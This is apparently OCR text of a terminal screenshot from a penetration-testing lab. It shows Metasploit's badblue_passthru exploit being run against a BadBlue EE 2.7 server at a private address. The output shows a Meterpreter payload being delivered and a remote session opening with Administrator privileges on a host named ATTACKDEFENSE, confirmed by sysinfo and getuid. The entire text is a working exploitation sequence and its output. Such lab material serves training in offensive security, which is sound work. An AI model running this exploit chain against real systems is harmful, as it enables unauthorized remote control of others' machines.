 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
0 BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.4.16.92:4444
[*] Sending stage (175174 bytes) to 10.4.16.92
[*] Meterpreter session 2 opened (10.4.19.162:49428 -> 10.4.16.92:4444) at 2024-05-06 19:4
6:27 +0530
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter >
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:46